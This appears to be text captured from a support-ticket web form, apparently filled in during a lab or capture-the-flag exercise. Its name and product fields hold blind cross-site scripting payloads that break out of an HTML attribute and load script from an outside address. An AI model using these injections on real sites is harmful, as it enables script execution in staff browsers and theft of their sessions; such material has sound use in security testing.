 "><script src="http://10.10.16.19/name"></script>
my@email.address
4536252626
"><script src="http://10.10.16.19/product"></script>
Choose OS type: Windows Choose Browser: Mozilla Firefox
"><script src="http://10.10.16.19/name"></script>
Ticket type: Feature Request
SEND